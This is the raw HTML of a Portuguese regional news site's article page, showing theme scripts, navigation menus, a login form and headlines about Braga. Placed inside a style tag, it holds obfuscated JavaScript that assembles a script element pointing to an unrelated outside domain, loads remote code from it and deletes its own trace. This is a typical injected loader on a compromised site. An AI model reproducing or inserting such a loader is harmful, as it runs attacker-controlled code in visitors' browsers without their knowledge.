var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/economia/",
                    "name": "Economia"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2020/04/01/entrega-do-irs-arranca-hoje-um-guia-com-seis-pontos-essenciais/",
                    "name": "Entrega do IRS arranca hoje. Um guia com seis pontos essenciais"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-22866 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack entrega-do-irs-arranca-hoje-um-guia-com-seis-pontos-essenciais global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">8.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9421";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2356";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/pedro-sousa-suspende-mandato-de-deputado-do-ps-na-assembleia-da-republica/"  rel="bookmark" class="td-image-wrap " title="Pedro Sousa suspende mandato de deputado do PS na Assembleia da República" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/pedro-sousa-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/pedro-sousa-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/pedro-sousa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pedro Sousa suspende mandato de deputado do PS na Assembleia da República" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/pedro-sousa-suspende-mandato-de-deputado-do-ps-na-assembleia-da-republica/"  rel="bookmark" title="Pedro Sousa suspende mandato de deputado do PS na Assembleia da República">Pedro Sousa suspende mandato de deputado do PS na Assembleia da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/alexandra-roeger-jorge-silva-e-joao-granja-no-conselho-de-administracao-da-agere/"  rel="bookmark" class="td-image-wrap " title="Alexandra Roeger, Jorge Silva e João Granja no Conselho de Administração da AGERE" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-81-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-81-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-81-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Alexandra Roeger, Jorge Silva e João Granja no Conselho de Administração da AGERE" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/alexandra-roeger-jorge-silva-e-joao-granja-no-conselho-de-administracao-da-agere/"  rel="bookmark" title="Alexandra Roeger, Jorge Silva e João Granja no Conselho de Administração da AGERE">Alexandra Roeger, Jorge Silva e João Granja no Conselho de Administração&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/vieirense-vania-cruz-eleita-presidente-da-assembleia-intermunicipal-da-cim-do-ave/"  rel="bookmark" class="td-image-wrap " title="Vieirense Vânia Cruz eleita Presidente da Assembleia Intermunicipal da CIM do Ave" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-79-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-79-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-79-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vieirense Vânia Cruz eleita Presidente da Assembleia Intermunicipal da CIM do Ave" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/vieirense-vania-cruz-eleita-presidente-da-assembleia-intermunicipal-da-cim-do-ave/"  rel="bookmark" title="Vieirense Vânia Cruz eleita Presidente da Assembleia Intermunicipal da CIM do Ave">Vieirense Vânia Cruz eleita Presidente da Assembleia Intermunicipal da CIM do&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/aberto-concurso-publico-para-requalificacao-do-antigo-centro-de-saude-de-vieira-do-minho-e-instalacao-da-loja-do-cidadao/"  rel="bookmark" class="td-image-wrap " title="Aberto concurso público para requalificação do antigo Centro de Saúde de Vieira do Minho e instalação da Loja do Cidadão" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/aberto-concurso-publico-para-requalificacao-do-antigo-centro-de-saude-de-vieira-do-minho-e-instalacao-da-loja-do-cidadao/"  rel="bookmark" title="Aberto concurso público para requalificação do antigo Centro de Saúde de Vieira do Minho e instalação da Loja do Cidadão">Aberto concurso público para requalificação do antigo Centro de Saúde de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6580";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1645";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/antonio-salvador-destaca-orgulho-uniao-e-superacao-no-105-o-aniversario-do-sc-braga/"  rel="bookmark" class="td-image-wrap " title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/antonio-salvador-destaca-orgulho-uniao-e-superacao-no-105-o-aniversario-do-sc-braga/"  rel="bookmark" title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga">António Salvador destaca orgulho, união e superação no 105.º aniversário do&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/sc-braga-celebra-mais-um-aniversario-com-cerimonia-na-amco-arena/"  rel="bookmark" class="td-image-wrap " title="SC Braga celebra mais um aniversário com cerimónia na AMCO Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/fernando-almeida-santos-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/fernando-almeida-santos-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/fernando-almeida-santos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga celebra mais um aniversário com cerimónia na AMCO Arena" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/sc-braga-celebra-mais-um-aniversario-com-cerimonia-na-amco-arena/"  rel="bookmark" title="SC Braga celebra mais um aniversário com cerimónia na AMCO Arena">SC Braga celebra mais um aniversário com cerimónia na AMCO Arena</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/joao-rodrigues-destaca-papel-civico-do-sc-braga-no-105-o-aniversario/"  rel="bookmark" class="td-image-wrap " title="João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/joao-rodrigues-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/joao-rodrigues-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/joao-rodrigues-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/joao-rodrigues-destaca-papel-civico-do-sc-braga-no-105-o-aniversario/"  rel="bookmark" title="João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário">João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/37-detidos-em-guimaraes-apos-confrontos-entre-adeptos-antes-do-vitoria-sc-fc-porto/"  rel="bookmark" class="td-image-wrap " title="37 detidos em Guimarães após confrontos entre adeptos antes do Vitória SC-FC Porto" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-74-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-74-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-74-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="37 detidos em Guimarães após confrontos entre adeptos antes do Vitória SC-FC Porto" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/37-detidos-em-guimaraes-apos-confrontos-entre-adeptos-antes-do-vitoria-sc-fc-porto/"  rel="bookmark" title="37 detidos em Guimarães após confrontos entre adeptos antes do Vitória SC-FC Porto">37 detidos em Guimarães após confrontos entre adeptos antes do Vitória&#8230;</a></h3>            </div>
        </div>
